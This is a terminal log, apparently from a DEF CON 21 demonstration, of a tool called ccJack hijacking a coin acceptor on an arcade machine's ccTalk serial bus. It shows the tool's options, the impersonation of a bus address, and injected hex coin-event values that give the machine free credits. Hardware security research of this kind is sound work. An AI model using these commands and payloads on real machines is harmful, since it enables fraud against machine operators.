 nicolas@E6400:~/Projects/ccTalk/ > python ccJack.py -h
Usage: ccJack.py [options]
Options:
-h, --help show this help message and exit
-i DEVICE, --interface=DEVICE
Serial port to use
-b, --bus-pirate Use this switch to tell the serial port is a bus
pirate
-s SOURCE, --source=SOURCE
Source address of the device to hijack
-d DESTINATION, --destination=DESTINATION
Destination address of the device to hijack
-t TIME, --time=TIME Time to listen for packets
-r FILE, --read=FILE File to read responses from
nicolas@E6400:~/Projects/ccTalk/ > python ccJack.py -i /dev/buspirate -b -s 2 -d 7
[*] Serial timer reader running for 5 seconds...
[*] Stopping timer reader...
[*] Time slots found, ready for injection
[*] Replacing device @ 2 to 7
[*] Changing device address to 7
[*] Request sent
[*] Device successfully hijacked, starting responder thread
Enter header value to change (q to quit, l to list current values):
Value : l
229 : 0107010000000000000000
Enter header value to change (q to quit, l to list current values):
Value : 229
Enter new data (in hex): 0307010701070107010701
Enter header value to change (q to quit, l to list current values):
Value : l
229 : 0307010701070107010701
Enter header value to change (q to quit, l to list current values):
Value : 229
Enter new data (in hex): 0407010701070107010701
Enter header value to change (q to quit, l to list current values):
Value : 229
Enter new data (in hex): ff07010701070107010701
Enter header value to change (q to quit, l to list current values):
Value :
PLAYER 1 HIGH-SCORE PLAYER 2
000000 000000 000000
1 OR 2 PLAYER AGAINST
SUPER TANK
CREDIT 037
PUSH 1 OR 2 PLAYER START
defcon
21